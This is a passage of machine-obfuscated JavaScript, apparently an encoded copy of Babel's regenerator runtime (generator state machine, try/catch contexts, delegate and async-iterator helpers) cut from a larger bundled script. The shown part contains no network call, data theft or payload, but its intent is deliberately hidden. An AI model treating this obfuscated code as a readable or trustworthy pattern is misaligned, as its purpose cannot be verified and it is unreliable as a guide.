gE1=R61.call(zJ1,A7()[f9(nb)].apply(null,[Bx,HT(HT(Gx)),Jl,th])),GQ1=R61.call(zJ1,UK()[JX(D9)](HT(HT({})),NU,bS));if(gE1&&GQ1){if(d7(this[Fw(typeof lN()[zX(Cb)],DM('',[][[]]))?lN()[zX(AP)](vt,qO1):lN()[zX(nb)](qf,fQ)],zJ1[A7()[f9(nb)](Bx,HT(tK),Jl,Yh)])){var Xw1;return Xw1=Aq1(zJ1[Fw(typeof A7()[f9(qx)],'undefined')?A7()[f9(tK)](fv1,Qw,wJ,z6):A7()[f9(nb)](Bx,HT(HT(Gx)),Jl,BU)],HT(Gx)),lL.pop(),Xw1;}if(d7(this[lN()[zX(nb)].apply(null,[qf,fQ])],zJ1[UK()[JX(D9)](HT([]),NU,bS)])){var Pw1;return Pw1=Aq1(zJ1[UK()[JX(D9)](HT(tK),NU,bS)]),lL.pop(),Pw1;}}else if(gE1){if(d7(this[lN()[zX(nb)].call(null,qf,fQ)],zJ1[A7()[f9(nb)].apply(null,[Bx,IC,Jl,nZ])])){var rb1;return rb1=Aq1(zJ1[A7()[f9(nb)].apply(null,[Bx,pF,Jl,HT([])])],HT(P1[gl()[Yr(Xn)](m7,QC,TN,zv1,vf,AP)]())),lL.pop(),rb1;}}else{if(HT(GQ1))throw new (kd[QQ()[PJ(bN)].call(null,qG,IQ,Pm,r6)])(lN()[zX(qx)](OP,Jl));if(d7(this[lN()[zX(nb)](qf,fQ)],zJ1[k7(typeof UK()[JX(IC)],DM('',[][[]]))?UK()[JX(D9)].call(null,H9,NU,bS):UK()[JX(Ih)].apply(null,[Ih,sz1,Ip])])){var SC1;return SC1=Aq1(zJ1[UK()[JX(D9)].apply(null,[Vm,NU,bS])]),lL.pop(),SC1;}}}}lL.pop();},t8()[Qn(D9)](Cr,Zw,l7),function vE1(YE1,A61){lL.push(OC);for(var t71=wE(this[lN()[zX(YF)](mC,T7)][lN()[zX(Gx)].apply(null,[Wx,Rr])],tK);IE(t71,t3[bN]);--t71){var QJ1=this[lN()[zX(YF)](mC,T7)][t71];if(HG1(QJ1[DW()[rT(VF)](D9,VF,MR1,UB1,K9)],this[lN()[zX(nb)](G51,fQ)])&&R61.call(QJ1,UK()[JX(D9)](Z7,hC,bS))&&d7(this[lN()[zX(nb)].call(null,G51,fQ)],QJ1[UK()[JX(D9)](HT({}),hC,bS)])){var UE1=QJ1;break;}}UE1&&(Fw(DW()[rT(Fp)].call(null,Ln,r6,l51,qG,HT({})),YE1)||Fw(gl()[Yr(sQ)].apply(null,[Mq,Ln,xq,Lm,BU,tf]),YE1))&&HG1(UE1[DW()[rT(VF)](Gx,VF,MR1,UB1,K9)],A61)&&HG1(A61,UE1[UK()[JX(D9)].call(null,pq,hC,bS)])&&(UE1=null);var pn1=UE1?UE1[QQ()[PJ(G8)].call(null,bQ,Mq,pF,Jl)]:{};pn1[Bh()[mX(sQ)](Cq,LC,Jx)]=YE1;pn1[A7()[f9(YF)](hj1,Fp,rE,HT({}))]=A61;var Xn1;return Xn1=UE1?(this[bq()[UC(D9)](pq,RY,Gh,G8)]=bq()[UC(tm)](Zw,xM,gL,cE),this[bq()[UC(tm)](HT(HT([])),xM,gL,QG)]=UE1[UK()[JX(D9)].call(null,O3,hC,bS)],rZ1):this[Fw(typeof Bh()[mX(QG)],DM('',[][[]]))?Bh()[mX(tf)](YJ,r6,mw):Bh()[mX(kJ)](lm,HT(HT(Gx)),GY)](pn1),lL.pop(),Xn1;},k7(typeof Bh()[mX(bQ)],DM('',[][[]]))?Bh()[mX(kJ)].call(null,lm,nb,OS):Bh()[mX(tf)](FI1,Lm,v7),function g01(gC1,gb1){lL.push(j7);if(Fw(bq()[UC(sQ)](Cb,fQ,PO,hx),gC1[Bh()[mX(sQ)](Cq,Hm,dN)]))throw gC1[k7(typeof A7()[f9(Cb)],DM([],[][[]]))?A7()[f9(YF)].apply(null,[NK,fQ,rE,MQ]):A7()[f9(tK)](bA,kJ,Z6,Xn)];Fw(DW()[rT(Fp)].call(null,Z7,r6,f41,qG,kJ),gC1[k7(typeof Bh()[mX(QG)],DM([],[][[]]))?Bh()[mX(sQ)](Cq,G8,dN):Bh()[mX(tf)].apply(null,[RC,HO1,d9])])||Fw(gl()[Yr(sQ)](Mm,qx,xq,HT([]),HT(HT(tK)),tf),gC1[Bh()[mX(sQ)].call(null,Cq,dJ,dN)])?this[bq()[UC(tm)](pw,xM,dS,HT(tK))]=gC1[A7()[f9(YF)].call(null,NK,HT(HT({})),rE,HT([]))]:Fw(UK()[JX(tm)].call(null,kw,TX,hw),gC1[Bh()[mX(sQ)](Cq,kJ,dN)])?(this[Fw(typeof gl()[Yr(JK)],'undefined')?gl()[Yr(tK)](s7,Z7,Hn,HT(HT(Gx)),xM,n7):gl()[Yr(Yb)](qD1,dJ,S7,Pm,hQ,Hm)]=this[k7(typeof A7()[f9(D9)],DM([],[][[]]))?A7()[f9(YF)].apply(null,[NK,nf,rE,nZ]):A7()[f9(tK)](tb,Cb,X6,Zw)]=gC1[A7()[f9(YF)].apply(null,[NK,sO1,rE,Rr])],this[Fw(typeof bq()[UC(n9)],'undefined')?bq()[UC(Jl)].apply(null,[H9,Z0,D9,H7]):bq()[UC(D9)].call(null,tK,RY,Cx,rm)]=k7(typeof UK()[JX(hb)],DM([],[][[]]))?UK()[JX(tm)](HT(HT(tK)),TX,hw):UK()[JX(Ih)](pF,HM,Z7),this[bq()[UC(tm)](c6,xM,dS,Rr)]=QQ()[PJ(nZ)].apply(null,[Pg1,jn,jU,AP])):Fw(QQ()[PJ(Fp)].call(null,pm,mw,l9,VF),gC1[Bh()[mX(sQ)](Cq,nf,dN)])&&gb1&&(this[bq()[UC(tm)].call(null,HT(HT({})),xM,dS,Jl)]=gb1);var m61;return lL.pop(),m61=rZ1,m61;},Bh()[mX(O3)].apply(null,[Lb,jA,nx]),function hC1(HM1){lL.push(E0);for(var Yw1=wE(this[lN()[zX(YF)](Ll,T7)][lN()[zX(Gx)].call(null,LF,Rr)],tK);IE(Yw1,t3[bN]);--Yw1){var FJ1=this[lN()[zX(YF)].call(null,Ll,T7)][Yw1];if(Fw(FJ1[UK()[JX(D9)].call(null,HA,WP,bS)],HM1)){var JJ1;return this[Bh()[mX(kJ)].apply(null,[lm,vf,WZ])](FJ1[QQ()[PJ(G8)].apply(null,[Bc,rb,pF,Jl])],FJ1[DW()[rT(Ih)].call(null,Qw,tf,fj1,sH1,HT(HT(Gx)))]),lL.pop(),MZ1(FJ1),JJ1=rZ1,JJ1;}}lL.pop();},lN()[zX(c6)](J9,cE),function Aw1(lt1){lL.push(d6);for(var Y91=wE(this[lN()[zX(YF)](SD1,T7)][lN()[zX(Gx)](OW,Rr)],tK);IE(Y91,Gx);--Y91){var cr1=this[lN()[zX(YF)](SD1,T7)][Y91];if(Fw(cr1[DW()[rT(VF)].apply(null,[MQ,VF,XI1,UB1,g3])],lt1)){var rr1=cr1[Fw(typeof QQ()[PJ(tf)],DM([],[][[]]))?QQ()[PJ(lA)].apply(null,[Pg1,zc,S11,YF]):QQ()[PJ(G8)].call(null,Xn,Oq,pF,Jl)];if(Fw(bq()[UC(sQ)](Rr,fQ,jz1,sO1),rr1[Bh()[mX(sQ)].apply(null,[Cq,Z7,sf])])){var hw1=rr1[A7()[f9(YF)](Ym,Xn,rE,jQ)];MZ1(cr1);}var In1;return lL.pop(),In1=hw1,In1;}}throw new (kd[QQ()[PJ(bN)].call(null,Cq,Et,Pm,r6)])(Fw(typeof A7()[f9(XJ)],'undefined')?A7()[f9(tK)].apply(null,[RY,wN,OH1,AP]):A7()[f9(c6)].call(null,nw,HT(HT([])),MC,C9));},DW()[rT(Yh)](Vm,G8,WV1,lQ,W9),function RM1(Sr1,bJ1,K91){lL.push(AV1);this[bq()[UC(zv1)](XJ,Kq,L7,nZ)]=N0(VI,[A7()[f9(g3)].apply(null,[TQ,Qw,tK,HT(HT(tK))]),vn1(Sr1),A7()[f9(mq)](ZX,kw,lq,G8),bJ1,gl()[Yr(QG)].call(null,tB1,Lb,jB1,wm,jc,Ih),K91]);Fw(Fw(typeof bq()[UC(C9)],'undefined')?bq()[UC(Jl)].call(null,Rr,YR1,Aw,Ih):bq()[UC(tm)](HD1,xM,MM,HD1),this[Fw(typeof bq()[UC(Vm)],DM('',[][[]]))?bq()[UC(Jl)](wm,Kj1,rV1,rm):bq()[UC(D9)](qG,RY,rJ,HD1)])&&(this[Fw(typeof A7()[f9(VF)],'undefined')?A7()[f9(tK)].call(null,Hc,QG,N9,tK):A7()[f9(YF)].apply(null,[c7,jQ,rE,Jl])]=hr1);var Mq1;return lL.pop(),Mq1=rZ1,Mq1;}]);var Dq1;return lL.pop(),Dq1=sJ1,Dq1;};var jq1=function(wm1){"@babel/helpers - typeof";lL.push(bS);jq1=dL(gl()[Yr(Ih)](Yg1,LC,qx,Hm,HT(HT(Gx)),tf),typeof kd[t8()[Qn(Fp)](U6,HT(tK),hx)])&&dL(gl()[Yr(pq)](Nt,Lb,Wb,qx,Cq,VF),typeof kd[t8()[Qn(Fp)].call(null,U6,HT([]),hx)][A7()[f9(g3)].call(null,nj1,HT(HT([])),tK,HT([]))])?function(R01){return tS1.apply(this,[WH,arguments]);}:function(R91){return tS1.apply(this,[x1,arguments]);};var P61;return lL.pop(),P61=jq1(wm1),P61;};var FZ1=function(){"use strict";var EC1=function(OJ1,dt1,S71){return N0.apply(this,[WI,arguments]);};var IZ1=function(zC1,f61,Sb1,P71){lL.push(Aw);var Vw1=f61&&WH1(f61[A7()[f9(lA)].apply(null,[xC,tn,vf,hw])],UM1)?f61:UM1;var K01=kd[gl()[Yr(bN)](KQ,kJ,jU,Pg1,HT(HT([])),VF)][k7(typeof Bh()[mX(xM)],DM([],[][[]]))?Bh()[mX(nZ)](nZ,mq,UJ):Bh()[mX(tf)](WE,W9,JH1)](Vw1[A7()[f9(lA)](xC,Jl,vf,Z7)]);var Et1=new gp1(P71||[]);NZ1(K01,lN()[zX(O3)].call(null,KU,nZ),N0(VI,[Bh()[mX(G8)].call(null,JK,jA,TK),VQ1(zC1,Sb1,Et1)]));var RQ1;return lL.pop(),RQ1=K01,RQ1;};var UM1=function(){};var pt1=function(){};var Kw1=function(){};var LG1=function(Dw1,DM1){function fb1(fC1,N61,PJ1,B91){var jQ1=tS1(hV,[Dw1[fC1],Dw1,N61]);lL.push(gg1);if(k7(bq()[UC(sQ)](HT(HT([])),fQ,AS,Cf),jQ1[Bh()[mX(sQ)](Cq,jQ,KU)])){var xQ1=jQ1[A7()[f9(YF)](sp,bQ,rE,Xn)],Rr1=xQ1[Bh()[mX(G8)].apply(null,[JK,Zw,BW])];var UZ1;return UZ1=Rr1&&dL(Bh()[mX(pq)].call(null,Z7,pF,nQ),jq1(Rr1))&&G01.call(Rr1,DW()[rT(r6)](sO1,Ih,M0,Ot,tm))?DM1[bq()[UC(XJ)].apply(null,[th,HM,z51,Bc])](Rr1[Fw(typeof DW()[rT(IC)],DM(Bh()[mX(bN)](Np,HT(HT(tK)),OC),[][[]]))?DW()[rT(Bb)].apply(null,[mq,A3,Nv1,MJ,HT(HT(Gx))]):DW()[rT(r6)].call(null,tK,Ih,M0,Ot,Cb)])[k7(typeof bq()[UC(pw)],DM([],[][[]]))?bq()[UC(qG)](BU,LC,dp,Zw):bq()[UC(Jl)](QC,H0,g7,HD1)](function(J01){lL.push(rV1);fb1(bq()[UC(tm)](HT(HT({})),xM,zZ,HT(Gx)),J01,PJ1,B91);lL.pop();},function(CG1){lL.push(Km);fb1(bq()[UC(sQ)](Ln,fQ,Vt,HT(HT(tK))),CG1,PJ1,B91);lL.pop();}):DM1[Fw(typeof bq()[UC(g3)],DM('',[][[]]))?bq()[UC(Jl)].call(null,pq,Bt,UQ,HT(tK)):bq()[UC(XJ)].apply(null,[QP,HM,z51,Jl])](Rr1)[bq()[UC(qG)].apply(null,[K9,LC,dp,HT(HT(tK))])](function(zM1){lL.push(UY);xQ1[Fw(typeof Bh()[mX(nb)],DM([],[][[]]))?Bh()[mX(tf)].call(null,Yz1,QG,XC):Bh()[mX(G8)].call(null,JK,Bc,cr)]=zM1,PJ1(xQ1);lL.pop();},function(P91){lL.push(HV1);var Hb1;return Hb1=fb1(bq()[UC(sQ)](jc,fQ,Hq,HT([])),P91,PJ1,B91),lL.pop(),Hb1;}),lL.pop(),UZ1;}B91(jQ1[A7()[f9(YF)](sp,HT(HT(tK)),rE,wm)]);lL.pop();}lL.push(Yh);var Db1;NZ1(this,lN()[zX(O3)].call(null,d11,nZ),N0(VI,[Bh()[mX(G8)].apply(null,[JK,nf,sT]),function WC1(F61,rG1){var Iq1=function(){return new DM1(function(r61,NM1){fb1(F61,rG1,r61,NM1);});};lL.push(Ct);var wn1;return wn1=Db1=Db1?Db1[bq()[UC(qG)](Bt,LC,A8,BU)](Iq1,Iq1):Iq1(),lL.pop(),wn1;}]));lL.pop();};var KG1=function(jm1){return N0.apply(this,[H1,arguments]);};var Yn1=function(fZ1){return N0.apply(this,[VD,arguments]);};var gp1=function(fM1){lL.push(qt);this[lN()[zX(YF)](VU,T7)]=[N0(VI,[Fw(typeof DW()[rT(fQ)],DM([],[][[]]))?DW()[rT(Bb)].apply(null,[W9,bt,RQ,z9,Zw]):DW()[rT(VF)](pw,VF,OS,UB1,n9),UK()[JX(zv1)](Pm,gX,Pw)])],fM1[lN()[zX(wN)].apply(null,[Hr,N7])](KG1,this),this[lN()[zX(hx)].call(null,mU,Cb)](HT(t3[bN]));lL.pop();};var PZ1=function(BE1){lL.push(qD1);if(BE1||Fw(Bh()[mX(bN)].call(null,Np,QG,S8),BE1)){var km1=BE1[Nn1];if(km1){var kZ1;return lL.pop(),kZ1=km1.call(BE1),kZ1;}if(dL(gl()[Yr(Ih)](gW,cQ,qx,Hm,tK,tf),typeof BE1[bq()[UC(tm)].call(null,Vp,xM,H8,jc)])){var LZ1;return lL.pop(),LZ1=BE1,LZ1;}if(HT(kd[UK()[JX(SS)](VF,JW,C9)](BE1[lN()[zX(Gx)](Kh,Rr)]))){var fJ1=cY(tK),ZJ1=function Yt1(){lL.push(vt);for(;d7(++fJ1,BE1[lN()[zX(Gx)](rL,Rr)]);)if(G01.call(BE1,fJ1)){var tE1;return Yt1[Bh()[mX(G8)].call(null,JK,Ln,b5)]=BE1[fJ1],Yt1[Fw(typeof Bh()[mX(Yh)],DM([],[][[]]))?Bh()[mX(tf)](KY,bS,Z6):Bh()[mX(SS)](hx,D9,RO1)]=HT(tK),lL.pop(),tE1=Yt1,tE1;}Yt1[Fw(typeof Bh()[mX(Pw)],DM([],[][[]]))?Bh()[mX(tf)](vq,D9,tj1):Bh()[mX(G8)].call(null,JK,qG,b5)]=Gb1;Yt1[Bh()[mX(SS)](hx,Z7,RO1)]=HT(t3[bN]);var FC1;return lL.pop(),FC1=Yt1,FC1;};var HQ1;return HQ1=ZJ1[bq()[UC(tm)].call(null,QP,xM,H8,Yb)]=ZJ1,lL.pop(),HQ1;}}throw new (kd[bq()[UC(Yh)](Z7,pQ,IG,HT({}))])(DM(jq1(BE1),A7()[f9(qx)](BG,hx,Sz1,bp)));};lL.push(YR1);FZ1=function XC1(){return Um1;};var Gb1;var Um1={};var m91=kd[gl()[Yr(bN)](C51,HO1,jU,cE,tf,VF)][A7()[f9(lA)].call(null,tQ,JK,vf,tn)];var G01=m91[k7(typeof Bh()[mX(sO1)],DM('',[][[]]))?Bh()[mX(QG)](D9,HT([]),E41):Bh()[mX(tf)](YJ,BU,Ck1)];var NZ1=kd[gl()[Yr(bN)](C51,JK,jU,hx,tf,VF)][A7()[f9(JK)](hJ,HT(Gx),Xn,jA)]||function(pw1,Wb1,lC1){return tS1.apply(this,[G5,arguments]);};var KM1=dL(Fw(typeof gl()[Yr(nZ)],DM([],[][[]]))?gl()[Yr(tK)](d9,C9,h41,HT([]),Yh,O3):gl()[Yr(Ih)].call(null,KC,Cq,qx,VF,HT(HT([])),tf),typeof kd[t8()[Qn(Fp)].apply(null,[YQ,nZ,hx])])?kd[t8()[Qn(Fp)](YQ,nf,hx)]:{};var Nn1=KM1[A7()[f9(g3)](zt,c6,tK,VF)]||UK()[JX(Bt)].call(null,Yh,OC,wm);var nM1=KM1[k7(typeof Bh()[mX(QG)],DM('',[][[]]))?Bh()[mX(zv1)].call(null,YR1,VF,lC):Bh()[mX(tf)](GB1,H7,Ks1)]||A7()[f9(wN)](bC,SS,Lm,Lm);var CJ1=KM1[A7()[f9(QG)](hl,Jw,Bt,HT(HT(tK)))]||t8()[Qn(XJ)](Ct,HT(tK),tm);try{var D61=lL.length;var Ab1=HT(HT(M4));EC1({},Bh()[mX(bN)].call(null,Np,Rr,hp));}catch(mM1){lL.splice(wE(D61,tK),Infinity,YR1);EC1=function(vM1,SJ1,rQ1){return tS1.apply(this,[mV,arguments]);};}Um1[t8()[Qn(qG)].apply(null,[k51,c6,Pg1])]=IZ1;var Gm1=A7()[f9(hx)].call(null,d51,hQ,pE,Cf);var VJ1=bq()[UC(Bt)].apply(null,[nf,SA,zG,QP]);var kM1=k7(typeof lN()[zX(XJ)],DM('',[][[]]))?lN()[zX(g3)].apply(null,[PO,jA]):lN()[zX(AP)](UY,gw);var Nm1=A7()[f9(Ln)](jH1,Cq,qG,TN);var rt1={};var xt1={};EC1(xt1,Nn1,function(){return tS1.apply(this,[n4,arguments]);});var sq1=kd[gl()[Yr(bN)](C51,cE,jU,HT(HT(tK)),cQ,VF)][A7()[f9(IC)](kN,HT([]),tm,HT(HT(tK)))];var d91=sq1&&sq1(sq1(PZ1([])));d91&&k7(d91,m91)&&G01.call(d91,Nn1)&&(xt1=d91);var b71=Kw1[A7()[f9(lA)](tQ,TN,vf,qG)]=UM1[A7()[f9(lA)].apply(null,[tQ,tm,vf,hx])]=kd[k7(typeof gl()[Yr(Gx)],DM(Bh()[mX(bN)].call(null,Np,nb,hp),[][[]]))?gl()[Yr(bN)](C51,fQ,jU,QC,Cb,VF):gl()[Yr(tK)](rE,Yh,TJ,pm,pq,gp)][Bh()[mX(nZ)].apply(null,[nZ,zv1,qw])](xt1);function WE1(Sn1){lL.push(Cf);[k7(typeof bq()[UC(bS)],DM([],[][[]]))?bq()[UC(tm)].call(null,bS,xM,NR1,HT(Gx)):bq()[UC(Jl)](xM,n51,th,HT([])),k7(typeof bq()[UC(hx)],DM('',[][[]]))?bq()[UC(sQ)](Jl,fQ,IH1,H7):bq()[UC(Jl)](HA,WB1,Fp,vf),UK()[JX(tm)](Bc,r0,hw)][k7(typeof lN()[zX(TN)],DM([],[][[]]))?lN()[zX(wN)].apply(null,[L51,N7]):lN()[zX(AP)].apply(null,[KH1,l41])](function(VZ1){EC1(Sn1,VZ1,function(HE1){lL.push(A51);var x61;return x61=this[lN()[zX(O3)].apply(null,[IK,nZ])](VZ1,HE1),lL.pop(),x61;});});lL.pop();}function VQ1(cq1,AC1,p61){var Zr1=Gm1;return function(tC1,x91){lL.push(Op);if(Fw(Zr1,kM1))throw new (kd[k7(typeof QQ()[PJ(wN)],DM(Bh()[mX(bN)](Np,pq,BQ),[][[]]))?QQ()[PJ(bN)].call(null,Bt,xV1,Pm,r6):QQ()[PJ(lA)].apply(null,[kJ,hA,sB1,nk1])])(gl()[Yr(nZ)].apply(null,[l41,pq,EJ,Zw,HT([]),XJ]));if(Fw(Zr1,Nm1)){if(Fw(bq()[UC(sQ)](n9,fQ,YI1,HT(HT(Gx))),tC1))throw x91;var QZ1;return QZ1=N0(VI,[Bh()[mX(G8)](JK,HT(HT({})),rS),Gb1,Bh()[mX(SS)].apply(null,[hx,HT(HT([])),IB1]),HT(Gx)]),lL.pop(),QZ1;}for(p61[k7(typeof bq()[UC(Yb)],DM([],[][[]]))?bq()[UC(D9)](pw,RY,KY,Cq):bq()[UC(Jl)](QC,JH1,JM,zv1)]=tC1,p61[Fw(typeof A7()[f9(Pg1)],'undefined')?A7()[f9(tK)](QV1,z6,XQ,HT(HT(tK))):A7()[f9(YF)].apply(null,[Qj1,jQ,rE,bS])]=x91;;){var v71=p61[bq()[UC(zv1)](HT(HT(Gx)),Kq,Lc,r6)];if(v71){var v01=Bp1(v71,p61);if(v01){if(Fw(v01,rt1))continue;var wQ1;return lL.pop(),wQ1=v01,wQ1;}}if(Fw(k7(typeof bq()[UC(n9)],'undefined')?bq()[UC(tm)](QP,xM,Yt,HT(HT([]))):bq()[UC(Jl)](Cf,vv1,sQ,HT(tK)),p61[bq()[UC(D9)](HT(HT(Gx)),RY,KY,HT(tK))]))p61[Fw(typeof UK()[JX(tm)],'undefined')?UK()[JX(Ih)](HT(HT(Gx)),sv1,M8):UK()[JX(XJ)].call(null,HT(Gx),kk1,bN)]=p61[Fw(typeof QQ()[PJ(c6)],DM([],[][[]]))?QQ()[PJ(lA)](pm,rb,LC,IY):QQ()[PJ(Yh)].call(null,HM,mj1,Hb,r6)]=p61[A7()[f9(YF)](Qj1,HT(Gx),rE,bQ)];else if(Fw(bq()[UC(sQ)].call(null,H7,fQ,YI1,jc),p61[bq()[UC(D9)].apply(null,[Bb,RY,KY,xM])])){if(Fw(Zr1,Gm1))throw Zr1=Nm1,p61[A7()[f9(YF)].call(null,Qj1,Zw,rE,g3)];p61[bq()[UC(SS)](LC,Rr,lP,YF)](p61[A7()[f9(YF)].call(null,Qj1,jc,rE,HT(Gx))]);}else Fw(Fw(typeof UK()[JX(Cq)],DM([],[][[]]))?UK()[JX(Ih)].apply(null,[Jw,MR1,qb]):UK()[JX(tm)](HT([]),UN,hw),p61[bq()[UC(D9)].call(null,HT(Gx),RY,KY,wm)])&&p61[t8()[Qn(D9)].apply(null,[NQ,kw,l7])](UK()[JX(tm)].call(null,Xj1,UN,hw),p61[k7(typeof A7()[f9(HA)],'undefined')?A7()[f9(YF)](Qj1,jc,rE,Cq):A7()[f9(tK)](KJ,Pw,Ot,r6)]);Zr1=kM1;var DE1=tS1(hV,[cq1,AC1,p61]);if(Fw(QQ()[PJ(Fp)](sO1,n6,l9,VF),DE1[Bh()[mX(sQ)].apply(null,[Cq,pF,dr])])){if(Zr1=p61[Bh()[mX(SS)](hx,HT(HT({})),IB1)]?Nm1:VJ1,Fw(DE1[A7()[f9(YF)].call(null,Qj1,Yb,rE,QC)],rt1))continue;var Nq1;return Nq1=N0(VI,[Bh()[mX(G8)].apply(null,[JK,vf,rS]),DE1[Fw(typeof A7()[f9(Bb)],'undefined')?A7()[f9(tK)].apply(null,[ss1,Cf,jt,HT(Gx)]):A7()[f9(YF)](Qj1,Yb,rE,tf)],k7(typeof Bh()[mX(pF)],DM([],[][[]]))?Bh()[mX(SS)](hx,HM,IB1):Bh()[mX(tf)](SA,W9,mq),p61[Bh()[mX(SS)].apply(null,[hx,HT(HT({})),IB1])]]),lL.pop(),Nq1;}Fw(Fw(typeof bq()[UC(nb)],DM([],[][[]]))?bq()[UC(Jl)].apply(null,[HT(HT(Gx)),NE,cc,HD1]):bq()[UC(sQ)](kw,fQ,YI1,pm),DE1[Bh()[mX(sQ)].call(null,Cq,HT(HT({})),dr)])&&(Zr1=Nm1,p61[bq()[UC(D9)].apply(null,[jQ,RY,KY,Hm])]=bq()[UC(sQ)].call(null,IC,fQ,YI1,jA),p61[A7()[f9(YF)].apply(null,[Qj1,TN,rE,HT(HT(Gx))])]=DE1[k7(typeof A7()[f9(mq)],DM([],[][[]]))?A7()[f9(YF)](Qj1,Bt,rE,Ln):A7()[f9(tK)].apply(null,[UI1,HM,n0,cQ])]);}lL.pop();};}function Bp1(Gt1,s61){lL.push(RO1);var jr1=s61[bq()[UC(D9)].call(null,H9,RY,HF,pF)];var Ut1=Gt1[A7()[f9(g3)](cT,c6,tK,jQ)][jr1];if(Fw(Ut1,Gb1)){var Jn1;return s61[bq()[UC(zv1)](HT(tK),Kq,zr,Lm)]=null,Fw(k7(typeof bq()[UC(pm)],'undefined')?bq()[UC(sQ)].call(null,hx,fQ,YE,HT(Gx)):bq()[UC(Jl)].call(null,mq,m41,A0,Vm),jr1)&&Gt1[A7()[f9(g3)].apply(null,[cT,jQ,tK,Rr])][UK()[JX(tm)].apply(null,[HT({}),CX,hw])]&&(s61[Fw(typeof bq()[UC(sO1)],DM([],[][[]]))?bq()[UC(Jl)].call(null,HM,Fv1,j6,pw):bq()[UC(D9)](Xj1,RY,HF,HT(tK))]=UK()[JX(tm)].call(null,dJ,CX,hw),s61[Fw(typeof A7()[f9(lA)],'undefined')?A7()[f9(tK)].apply(null,[dO1,VF,d9,th]):A7()[f9(YF)].call(null,YA,Cq,rE,JK)]=Gb1,Bp1(Gt1,s61),Fw(bq()[UC(sQ)](Fp,fQ,YE,HT(HT({}))),s61[bq()[UC(D9)](Pw,RY,HF,vf)]))||k7(UK()[JX(tm)](HT(tK),CX,hw),jr1)&&(s61[bq()[UC(D9)].call(null,mq,RY,HF,nZ)]=bq()[UC(sQ)](mq,fQ,YE,vf),s61[A7()[f9(YF)].apply(null,[YA,Pg1,rE,cQ])]=new (kd[bq()[UC(Yh)].call(null,Z7,pQ,PN,Xn)])(DM(DM(Fw(typeof UK()[JX(Lm)],DM('',[][[]]))?UK()[JX(Ih)](Jl,NM,H7):UK()[JX(qG)].apply(null,[HT(tK),QR,Lb]),jr1),bq()[UC(kJ)].call(null,XJ,z6,tQ,HT([]))))),lL.pop(),Jn1=rt1,Jn1;}var Xt1=tS1(hV,[Ut1,Gt1[A7()[f9(g3)](cT,Vp,tK,HO1)],s61[A7()[f9(YF)](YA,lA,rE,QG)]]);if(Fw(bq()[UC(sQ)](HT(HT(tK)),fQ,YE,MQ),Xt1[Bh()[mX(sQ)](Cq,H9,gP)])){var AM1;return s61[k7(typeof bq()[UC(jA)],DM('',[][[]]))?bq()[UC(D9)].call(null,MQ,RY,HF,Rr):bq()[UC(Jl)].call(null,HT(HT(Gx)),Pn,Rw,pq)]=bq()[UC(sQ)](MQ,fQ,YE,Cf),s61[A7()[f9(YF)].apply(null,[YA,kJ,rE,cE])]=Xt1[A7()[f9(YF)](YA,HT(tK),rE,IC)],s61[Fw(typeof bq()[UC(n9)],DM([],[][[]]))?bq()[UC(Jl)](bp,cQ,BQ,lA):bq()[UC(zv1)](YF,Kq,zr,Qw)]=null,lL.pop(),AM1=rt1,AM1;}var IJ1=Xt1[A7()[f9(YF)](YA,sO1,rE,HT(HT(tK)))];var TQ1;return TQ1=IJ1?IJ1[Bh()[mX(SS)](hx,th,BJ)]?(s61[Gt1[A7()[f9(mq)].call(null,vP,bS,lq,jQ)]]=IJ1[Bh()[mX(G8)](JK,tn,vX)],s61[Fw(typeof bq()[UC(Cf)],DM('',[][[]]))?bq()[UC(Jl)](pq,Z41,Et,HT(HT([]))):bq()[UC(tm)](HT(Gx),xM,QN,HT(Gx))]=Gt1[gl()[Yr(QG)](LA,pw,jB1,pq,HT([]),Ih)],k7(k7(typeof UK()[JX(tK)],'undefined')?UK()[JX(tm)](Yh,CX,hw):UK()[JX(Ih)].call(null,nb,LY,g7),s61[bq()[UC(D9)].apply(null,[r6,RY,HF,qx])])&&(s61[bq()[UC(D9)].call(null,D9,RY,HF,HT(HT([])))]=bq()[UC(tm)].apply(null,[W9,xM,QN,C9]),s61[A7()[f9(YF)].call(null,YA,jc,rE,XJ)]=Gb1),s61[bq()[UC(zv1)](qG,Kq,zr,HT(HT({})))]=null,rt1):IJ1:(s61[bq()[UC(D9)].call(null,hQ,RY,HF,Xj1)]=Fw(typeof bq()[UC(hQ)],DM([],[][[]]))?bq()[UC(Jl)](Bc,t9,vw,VF):bq()[UC(sQ)](Cq,fQ,YE,QG),s61[A7()[f9(YF)](YA,Lb,rE,HT([]))]=new (kd[bq()[UC(Yh)].call(null,HO1,pQ,PN,H7)])(t8()[Qn(zv1)].call(null,hj1,HT(HT([])),jc)),s61[bq()[UC(zv1)](HT(HT(Gx)),Kq,zr,AP)]=null,rt1),lL.pop(),TQ1;}pt1[k7(typeof A7()[f9(AP)],DM([],[][[]]))?A7()[f9(lA)].apply(null,[tQ,tn,vf,HT(HT(Gx))]):A7()[f9(tK)](SD1,W9,Sm,Vm)]=Kw1;NZ1(b71,bq()[UC(Gx)].call(null,qx,D9,ID1,W9),N0(VI,[Bh()[mX(G8)](JK,HT(HT({})),FI),Kw1,Fw(typeof Bh()[mX(tn)],DM([],[][[]]))?Bh()[mX(tf)](sY,LC,g7):Bh()[mX(Xn)](l7,HT([]),LA),HT(P1[gl()[Yr(Xn)](ht,tm,TN,cQ,XJ,AP)]())]));NZ1(Kw1,bq()[UC(Gx)](Lm,D9,ID1,HT(Gx)),N0(VI,[Bh()[mX(G8)](JK,H9,FI),pt1,Bh()[mX(Xn)](l7,Zw,LA),HT(Gx)]));pt1[lN()[zX(Ln)].call(null,s9,xM)]=EC1(Kw1,CJ1,k7(typeof t8()[Qn(nf)],'undefined')?t8()[Qn(SS)].apply(null,[Zm,HT({}),Jw]):t8()[Qn(VF)](pD1,W9,m6));Um1[lN()[zX(IC)].call(null,FQ,Sn)]=function(G71){lL.push(Yq);var dq1=dL(gl()[Yr(Ih)](RI1,SS,qx,n9,Xn,tf),typeof G71)&&G71[bq()[UC(Gx)](HT(HT(tK)),D9,Uf,HT(tK))];var Er1;return Er1=HT(HT(dq1))&&(Fw(dq1,pt1)||Fw(t8()[Qn(SS)](GS,Pw,Jw),dq1[lN()[zX(Ln)](rb,xM)]||dq1[k7(typeof 